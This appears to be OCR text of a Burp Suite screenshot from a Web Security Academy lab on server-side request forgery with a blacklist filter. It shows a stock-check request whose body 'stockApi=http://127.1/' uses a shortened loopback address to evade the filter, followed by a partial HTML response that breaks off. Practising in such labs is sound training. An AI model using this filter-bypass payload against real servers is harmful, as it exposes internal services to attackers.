 Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 22
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://127.1/
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=EiwPvETAdArML5YeY78IblRmzRSpWhlz; Secure; HttpOnly; SameSit
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 10396
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>